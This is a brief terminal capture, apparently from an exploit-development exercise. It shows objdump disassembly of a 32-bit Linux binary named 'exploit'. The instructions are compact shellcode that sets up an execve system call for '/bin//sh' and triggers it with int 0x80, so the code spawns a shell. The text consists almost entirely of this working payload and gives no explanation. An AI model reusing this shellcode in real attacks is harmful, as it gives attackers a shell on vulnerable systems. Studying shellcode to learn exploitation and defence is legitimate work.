 horus@ubuntu:~/exploit$ objdump -d exploit
exploit:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	6a 0b                	push   $0xb
 8048062:	58                   	pop    %eax
 8048063:	53                   	push   %ebx
 8048064:	68 2f 2f 73 68       	push   $0x68732f2f
 8048069:	68 2f 62 69 6e       	push   $0x6e69622f
 804806e:	89 e3                	mov    %esp,%ebx
 8048070:	cd 80                	int    $0x80
horus@ubuntu:~/exploit$